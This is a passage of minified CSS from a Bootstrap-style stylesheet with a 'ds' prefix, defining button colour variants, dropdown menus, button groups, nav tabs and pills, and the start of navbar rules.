rgba(0,0,0,.125);--ds-btn-disabled-color:#ffffff;--ds-btn-disabled-bg:#0021a8;--ds-btn-disabled-border-color:#0021a8}.btn-secondary{--ds-btn-color:#000000;--ds-btn-bg:#f7d456;--ds-btn-border-color:#f7d456;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#f8da6f;--ds-btn-hover-border-color:#f8d867;--ds-btn-focus-shadow-rgb:210,180,73;--ds-btn-active-color:#000000;--ds-btn-active-bg:#f9dd78;--ds-btn-active-border-color:#f8d867;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#000000;--ds-btn-disabled-bg:#f7d456;--ds-btn-disabled-border-color:#f7d456}.btn-red{--ds-btn-color:#000000;--ds-btn-bg:#ff0000;--ds-btn-border-color:#ff0000;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#ff2626;--ds-btn-hover-border-color:#ff1a1a;--ds-btn-focus-shadow-rgb:217,0,0;--ds-btn-active-color:#000000;--ds-btn-active-bg:#ff3333;--ds-btn-active-border-color:#ff1a1a;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#000000;--ds-btn-disabled-bg:#ff0000;--ds-btn-disabled-border-color:#ff0000}.btn-pink{--ds-btn-color:#ffffff;--ds-btn-bg:#db2777;--ds-btn-border-color:#db2777;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#ba2165;--ds-btn-hover-border-color:#af1f5f;--ds-btn-focus-shadow-rgb:224,71,139;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#af1f5f;--ds-btn-active-border-color:#a41d59;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#ffffff;--ds-btn-disabled-bg:#db2777;--ds-btn-disabled-border-color:#db2777}.btn-green{--ds-btn-color:#000000;--ds-btn-bg:#159186;--ds-btn-border-color:#159186;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#38a298;--ds-btn-hover-border-color:#2c9c92;--ds-btn-focus-shadow-rgb:18,123,114;--ds-btn-active-color:#000000;--ds-btn-active-bg:#44a79e;--ds-btn-active-border-color:#2c9c92;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#000000;--ds-btn-disabled-bg:#159186;--ds-btn-disabled-border-color:#159186}.btn-blue{--ds-btn-color:#ffffff;--ds-btn-bg:#0279b0;--ds-btn-border-color:#0279b0;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#026796;--ds-btn-hover-border-color:#02618d;--ds-btn-focus-shadow-rgb:40,141,188;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#02618d;--ds-btn-active-border-color:#025b84;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#ffffff;--ds-btn-disabled-bg:#0279b0;--ds-btn-disabled-border-color:#0279b0}.btn-purple{--ds-btn-color:#ffffff;--ds-btn-bg:#6f42c1;--ds-btn-border-color:#6f42c1;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#5e38a4;--ds-btn-hover-border-color:#59359a;--ds-btn-focus-shadow-rgb:133,94,202;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#59359a;--ds-btn-active-border-color:#533291;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#ffffff;--ds-btn-disabled-bg:#6f42c1;--ds-btn-disabled-border-color:#6f42c1}.btn-yellow{--ds-btn-color:#000000;--ds-btn-bg:#f7d456;--ds-btn-border-color:#f7d456;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#f8da6f;--ds-btn-hover-border-color:#f8d867;--ds-btn-focus-shadow-rgb:210,180,73;--ds-btn-active-color:#000000;--ds-btn-active-bg:#f9dd78;--ds-btn-active-border-color:#f8d867;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#000000;--ds-btn-disabled-bg:#f7d456;--ds-btn-disabled-border-color:#f7d456}.btn-orange{--ds-btn-color:#000000;--ds-btn-bg:#fca951;--ds-btn-border-color:#fca951;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#fcb66b;--ds-btn-hover-border-color:#fcb262;--ds-btn-focus-shadow-rgb:214,144,69;--ds-btn-active-color:#000000;--ds-btn-active-bg:#fdba74;--ds-btn-active-border-color:#fcb262;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#000000;--ds-btn-disabled-bg:#fca951;--ds-btn-disabled-border-color:#fca951}.btn-light{--ds-btn-color:#000000;--ds-btn-bg:#f5f8ff;--ds-btn-border-color:#f5f8ff;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#d0d3d9;--ds-btn-hover-border-color:#c4c6cc;--ds-btn-focus-shadow-rgb:208,211,217;--ds-btn-active-color:#000000;--ds-btn-active-bg:#c4c6cc;--ds-btn-active-border-color:#b8babf;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#000000;--ds-btn-disabled-bg:#f5f8ff;--ds-btn-disabled-border-color:#f5f8ff}.btn-white{--ds-btn-color:#000000;--ds-btn-bg:#ffffff;--ds-btn-border-color:#ffffff;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:white;--ds-btn-hover-border-color:white;--ds-btn-focus-shadow-rgb:217,217,217;--ds-btn-active-color:#000000;--ds-btn-active-bg:white;--ds-btn-active-border-color:white;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#000000;--ds-btn-disabled-bg:#ffffff;--ds-btn-disabled-border-color:#ffffff}.btn-dark{--ds-btn-color:#ffffff;--ds-btn-bg:#0f172a;--ds-btn-border-color:#0f172a;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#333a4a;--ds-btn-hover-border-color:#272e3f;--ds-btn-focus-shadow-rgb:51,58,74;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#3f4555;--ds-btn-active-border-color:#272e3f;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#ffffff;--ds-btn-disabled-bg:#0f172a;--ds-btn-disabled-border-color:#0f172a}.btn-black{--ds-btn-color:#ffffff;--ds-btn-bg:#000000;--ds-btn-border-color:#000000;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:black;--ds-btn-hover-border-color:black;--ds-btn-focus-shadow-rgb:38,38,38;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:black;--ds-btn-active-border-color:black;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#ffffff;--ds-btn-disabled-bg:#000000;--ds-btn-disabled-border-color:#000000}.btn-outline-primary{--ds-btn-color:#0021a8;--ds-btn-border-color:#0021a8;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#0021a8;--ds-btn-hover-border-color:#0021a8;--ds-btn-focus-shadow-rgb:0,33,168;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#0021a8;--ds-btn-active-border-color:#0021a8;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#0021a8;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#0021a8;--ds-gradient:none}.btn-outline-secondary{--ds-btn-color:#f7d456;--ds-btn-border-color:#f7d456;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#f7d456;--ds-btn-hover-border-color:#f7d456;--ds-btn-focus-shadow-rgb:247,212,86;--ds-btn-active-color:#000000;--ds-btn-active-bg:#f7d456;--ds-btn-active-border-color:#f7d456;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#f7d456;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#f7d456;--ds-gradient:none}.btn-outline-red{--ds-btn-color:#ff0000;--ds-btn-border-color:#ff0000;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#ff0000;--ds-btn-hover-border-color:#ff0000;--ds-btn-focus-shadow-rgb:255,0,0;--ds-btn-active-color:#000000;--ds-btn-active-bg:#ff0000;--ds-btn-active-border-color:#ff0000;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#ff0000;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#ff0000;--ds-gradient:none}.btn-outline-pink{--ds-btn-color:#db2777;--ds-btn-border-color:#db2777;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#db2777;--ds-btn-hover-border-color:#db2777;--ds-btn-focus-shadow-rgb:219,39,119;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#db2777;--ds-btn-active-border-color:#db2777;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#db2777;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#db2777;--ds-gradient:none}.btn-outline-green{--ds-btn-color:#159186;--ds-btn-border-color:#159186;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#159186;--ds-btn-hover-border-color:#159186;--ds-btn-focus-shadow-rgb:21,145,134;--ds-btn-active-color:#000000;--ds-btn-active-bg:#159186;--ds-btn-active-border-color:#159186;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#159186;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#159186;--ds-gradient:none}.btn-outline-blue{--ds-btn-color:#0279b0;--ds-btn-border-color:#0279b0;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#0279b0;--ds-btn-hover-border-color:#0279b0;--ds-btn-focus-shadow-rgb:2,121,176;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#0279b0;--ds-btn-active-border-color:#0279b0;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#0279b0;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#0279b0;--ds-gradient:none}.btn-outline-purple{--ds-btn-color:#6f42c1;--ds-btn-border-color:#6f42c1;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#6f42c1;--ds-btn-hover-border-color:#6f42c1;--ds-btn-focus-shadow-rgb:111,66,193;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#6f42c1;--ds-btn-active-border-color:#6f42c1;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#6f42c1;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#6f42c1;--ds-gradient:none}.btn-outline-yellow{--ds-btn-color:#f7d456;--ds-btn-border-color:#f7d456;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#f7d456;--ds-btn-hover-border-color:#f7d456;--ds-btn-focus-shadow-rgb:247,212,86;--ds-btn-active-color:#000000;--ds-btn-active-bg:#f7d456;--ds-btn-active-border-color:#f7d456;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#f7d456;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#f7d456;--ds-gradient:none}.btn-outline-orange{--ds-btn-color:#fca951;--ds-btn-border-color:#fca951;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#fca951;--ds-btn-hover-border-color:#fca951;--ds-btn-focus-shadow-rgb:252,169,81;--ds-btn-active-color:#000000;--ds-btn-active-bg:#fca951;--ds-btn-active-border-color:#fca951;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#fca951;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#fca951;--ds-gradient:none}.btn-outline-light{--ds-btn-color:#f5f8ff;--ds-btn-border-color:#f5f8ff;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#f5f8ff;--ds-btn-hover-border-color:#f5f8ff;--ds-btn-focus-shadow-rgb:245,248,255;--ds-btn-active-color:#000000;--ds-btn-active-bg:#f5f8ff;--ds-btn-active-border-color:#f5f8ff;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#f5f8ff;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#f5f8ff;--ds-gradient:none}.btn-outline-white{--ds-btn-color:#ffffff;--ds-btn-border-color:#ffffff;--ds-btn-hover-color:#000000;--ds-btn-hover-bg:#ffffff;--ds-btn-hover-border-color:#ffffff;--ds-btn-focus-shadow-rgb:255,255,255;--ds-btn-active-color:#000000;--ds-btn-active-bg:#ffffff;--ds-btn-active-border-color:#ffffff;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#ffffff;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#ffffff;--ds-gradient:none}.btn-outline-dark{--ds-btn-color:#0f172a;--ds-btn-border-color:#0f172a;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#0f172a;--ds-btn-hover-border-color:#0f172a;--ds-btn-focus-shadow-rgb:15,23,42;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#0f172a;--ds-btn-active-border-color:#0f172a;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#0f172a;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#0f172a;--ds-gradient:none}.btn-outline-black{--ds-btn-color:#000000;--ds-btn-border-color:#000000;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#000000;--ds-btn-hover-border-color:#000000;--ds-btn-focus-shadow-rgb:0,0,0;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#000000;--ds-btn-active-border-color:#000000;--ds-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--ds-btn-disabled-color:#000000;--ds-btn-disabled-bg:transparent;--ds-btn-disabled-border-color:#000000;--ds-gradient:none}.btn-link{--ds-btn-font-weight:400;--ds-btn-color:var(--ds-link-color);--ds-btn-bg:transparent;--ds-btn-border-color:transparent;--ds-btn-hover-color:var(--ds-link-hover-color);--ds-btn-hover-border-color:transparent;--ds-btn-active-color:var(--ds-link-hover-color);--ds-btn-active-border-color:transparent;--ds-btn-disabled-color:#6c757d;--ds-btn-disabled-border-color:transparent;--ds-btn-box-shadow:0 0 0 #000;--ds-btn-focus-shadow-rgb:38,66,181;text-decoration:underline}.btn-link:focus-visible{color:var(--ds-btn-color)}.btn-link:hover{color:var(--ds-btn-hover-color)}.btn-lg,.btn-group-lg>.btn{--ds-btn-padding-y:.5rem;--ds-btn-padding-x:1rem;--ds-btn-font-size:1.25rem;--ds-btn-border-radius:var(--ds-border-radius-lg)}.btn-sm,.btn-group-sm>.btn{--ds-btn-padding-y:.25rem;--ds-btn-padding-x:.5rem;--ds-btn-font-size:.875rem;--ds-btn-border-radius:var(--ds-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--ds-dropdown-zindex:1000;--ds-dropdown-min-width:10rem;--ds-dropdown-padding-x:0;--ds-dropdown-padding-y:.5rem;--ds-dropdown-spacer:.125rem;--ds-dropdown-font-size:1rem;--ds-dropdown-color:var(--ds-body-color);--ds-dropdown-bg:var(--ds-body-bg);--ds-dropdown-border-color:var(--ds-border-color-translucent);--ds-dropdown-border-radius:var(--ds-border-radius);--ds-dropdown-border-width:var(--ds-border-width);--ds-dropdown-inner-border-radius:calc(var(--ds-border-radius) - var(--ds-border-width));--ds-dropdown-divider-bg:var(--ds-border-color-translucent);--ds-dropdown-divider-margin-y:.5rem;--ds-dropdown-box-shadow:var(--ds-box-shadow);--ds-dropdown-link-color:var(--ds-body-color);--ds-dropdown-link-hover-color:var(--ds-body-color);--ds-dropdown-link-hover-bg:var(--ds-tertiary-bg);--ds-dropdown-link-active-color:#ffffff;--ds-dropdown-link-active-bg:#0021a8;--ds-dropdown-link-disabled-color:var(--ds-tertiary-color);--ds-dropdown-item-padding-x:1rem;--ds-dropdown-item-padding-y:.25rem;--ds-dropdown-header-color:#6c757d;--ds-dropdown-header-padding-x:1rem;--ds-dropdown-header-padding-y:.5rem;position:absolute;z-index:var(--ds-dropdown-zindex);display:none;min-width:var(--ds-dropdown-min-width);padding:var(--ds-dropdown-padding-y) var(--ds-dropdown-padding-x);margin:0;font-size:var(--ds-dropdown-font-size);color:var(--ds-dropdown-color);text-align:left;list-style:none;background-color:var(--ds-dropdown-bg);background-clip:padding-box;border:var(--ds-dropdown-border-width) solid var(--ds-dropdown-border-color);border-radius:var(--ds-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--ds-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:640px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1024px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1280px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-2xl-start{--bs-position:start}.dropdown-menu-2xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-2xl-end{--bs-position:end}.dropdown-menu-2xl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--ds-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--ds-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--ds-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--ds-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--ds-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--ds-dropdown-item-padding-y) var(--ds-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--ds-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--ds-dropdown-item-border-radius,0)}.dropdown-item:hover,.dropdown-item:focus{color:var(--ds-dropdown-link-hover-color);background-color:var(--ds-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--ds-dropdown-link-active-color);text-decoration:none;background-color:var(--ds-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--ds-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--ds-dropdown-header-padding-y) var(--ds-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--ds-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--ds-dropdown-item-padding-y) var(--ds-dropdown-item-padding-x);color:var(--ds-dropdown-link-color)}.dropdown-menu-dark{--ds-dropdown-color:#dee2e6;--ds-dropdown-bg:#343a40;--ds-dropdown-border-color:var(--ds-border-color-translucent);--ds-dropdown-box-shadow:;--ds-dropdown-link-color:#dee2e6;--ds-dropdown-link-hover-color:#ffffff;--ds-dropdown-divider-bg:var(--ds-border-color-translucent);--ds-dropdown-link-hover-bg:rgba(255,255,255,.15);--ds-dropdown-link-active-color:#ffffff;--ds-dropdown-link-active-bg:#0021a8;--ds-dropdown-link-disabled-color:#adb5bd;--ds-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked + .btn,.btn-group>.btn-check:focus + .btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked + .btn,.btn-group-vertical>.btn-check:focus + .btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--ds-border-radius)}.btn-group>:not(.btn-check:first-child) + .btn,.btn-group>.btn-group:not(:first-child){margin-left:calc(var(--ds-border-width) * -1)}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check) + .btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm + .dropdown-toggle-split,.btn-group-sm>.btn + .dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg + .dropdown-toggle-split,.btn-group-lg>.btn + .dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(var(--ds-border-width) * -1)}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn ~ .btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--ds-nav-link-padding-x:1rem;--ds-nav-link-padding-y:.5rem;--ds-nav-link-font-weight:;--ds-nav-link-color:var(--ds-link-color);--ds-nav-link-hover-color:var(--ds-link-hover-color);--ds-nav-link-disabled-color:var(--ds-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--ds-nav-link-padding-y) var(--ds-nav-link-padding-x);font-size:var(--ds-nav-link-font-size);font-weight:var(--ds-nav-link-font-weight);color:var(--ds-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--ds-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(0,33,168,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--ds-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--ds-nav-tabs-border-width:var(--ds-border-width);--ds-nav-tabs-border-color:var(--ds-border-color);--ds-nav-tabs-border-radius:var(--ds-border-radius);--ds-nav-tabs-link-hover-border-color:var(--ds-secondary-bg) var(--ds-secondary-bg) var(--ds-border-color);--ds-nav-tabs-link-active-color:var(--ds-emphasis-color);--ds-nav-tabs-link-active-bg:var(--ds-body-bg);--ds-nav-tabs-link-active-border-color:var(--ds-border-color) var(--ds-border-color) var(--ds-body-bg);border-bottom:var(--ds-nav-tabs-border-width) solid var(--ds-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--ds-nav-tabs-border-width));border:var(--ds-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--ds-nav-tabs-border-radius);border-top-right-radius:var(--ds-nav-tabs-border-radius)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--ds-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--ds-nav-tabs-link-active-color);background-color:var(--ds-nav-tabs-link-active-bg);border-color:var(--ds-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--ds-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--ds-nav-pills-border-radius:var(--ds-border-radius);--ds-nav-pills-link-active-color:#ffffff;--ds-nav-pills-link-active-bg:#0021a8}.nav-pills .nav-link{border-radius:var(--ds-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--ds-nav-pills-link-active-color);background-color:var(--ds-nav-pills-link-active-bg)}.nav-underline{--ds-nav-underline-gap:1rem;--ds-nav-underline-border-width:.125rem;--ds-nav-underline-link-active-color:var(--ds-emphasis-color);gap:var(--ds-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--ds-nav-underline-border-width) solid transparent}.nav-underline .nav-link:hover,.nav-underline .nav-link:focus{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--ds-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--ds-navbar-padding-x:0;--ds-navbar-padding-y:.5rem;--ds-navbar-color:rgba(var(--ds-emphasis-color-rgb),.65);--ds-navbar-hover-color:rgba(var(--ds-emphasis-color-rgb),.8);--ds-navbar-disabled-color:rgba(var(--ds-emphasis-color-rgb),.3);--ds-navbar-active-color:rgba(var(--ds-emphasis-color-rgb),1);--ds-navbar-brand-padding-y:.3125rem;--ds-navbar-brand-margin-end:1rem;--ds-navbar-brand-font-size:1.25rem;--ds-navbar-brand-color:rgba(var(--ds-emphasis-color-rgb),1);--ds-navbar-brand-hover-color:rgba(var(--ds-emphasis-color-rgb),1);--ds-navbar-nav-link-padding-x:.5rem;--ds-navbar-toggler-padding-y:.25rem;--ds-navbar-toggler-padding-x:.75rem;--ds-navbar-toggler-font-size:1.25rem;--ds-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2815,23,42,.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--ds-navbar-toggler-border-color:rgba(var(--ds-emphasis-color-rgb),.15);--ds-navbar-toggler-border-radius:var(--ds-border-radius);--ds-navbar-toggler-focus-width:.25rem;--ds-navbar-toggler-transition:box-shadow .15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--ds-navbar-padding-y) 